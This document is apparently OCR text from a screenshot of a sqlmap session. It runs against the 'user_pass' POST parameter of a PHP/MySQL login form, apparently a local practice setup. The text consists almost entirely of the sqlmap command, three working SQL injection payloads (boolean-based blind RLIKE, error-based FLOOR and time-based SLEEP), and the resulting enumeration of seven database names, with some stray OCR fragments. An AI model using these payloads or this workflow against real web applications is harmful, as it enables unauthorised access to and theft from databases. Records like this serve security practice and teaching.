 D:\Hack-Tools\WEB\sqlmap>sqlmap.py -r 00.txt -p user_pass -dbs --batch
D:\Hack-Tools\WEB\sqlmap\sqlmap.py:21: DeprecationWarning: The distutils package is deprecated and slated for removal in Python 3.12. Use setuptools or check PEP 632 for potential alternatives
import distutils
H
{1.5.1.40#dev}
V... http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:09:15 /2022-08-08/
[16:09:15] [INFO] parsing HTTP request from ' 00.txt'
[16:09:15] [INFO] resuming back-end DBMS 'mysql'
[16:09:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_pass (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: user_email=ccaiya22@163.com&user_pass=22222222222222222222' RLIKE (SELECT (CASE WHEN (5311=5311) THEN 22222222222222222222 ELSE 0x28 END))-- ieGk&user_login=Submit
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: user_email=ccaiya22@163.com&user_pass=22222222222222222222' OR (SELECT 4731 FROM(SELECT COUNT(*),CONCAT(0x71767a6b71,(SELECT (ELT(4731=4731,1))),0x7178767671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.PLUGINS GROUP BY x)a)-- pnbV&user_login=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user_email=ccaiya22@163.com&user_pass=22222222222222222222' AND (SELECT 2933 FROM (SELECT(SLEEP(5)))dscj)-- QDIo&user_login=Submit
---
[16:09:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[16:09:15] [INFO] fetching database names
[16:09:15] [INFO] resumed: 'information_schema'
[16:09:15] [INFO] resumed: 'mygym'
[16:09:15] [INFO] resumed: 'mysql'
[16:09:15] [INFO] resumed: 'performance_schema'
[16:09:15] [INFO] resumed: 'pikachu'
[16:09:15] [INFO] resumed: 'sys'
[16:09:15] [INFO] resumed: 'vogue'
available databases [7]:
[*] information_schema
[*] mygym
[*] mysql
[*] performance_schema
[*] pikachu
[*] sys
[*] vogue
[16:09:16] [INFO] fetched data logged to text files under ' '
[16:09:16] [WARNING] your sqlmap version is outdated
[*] ending @ 16:09:16 /2022-08-08/
S 英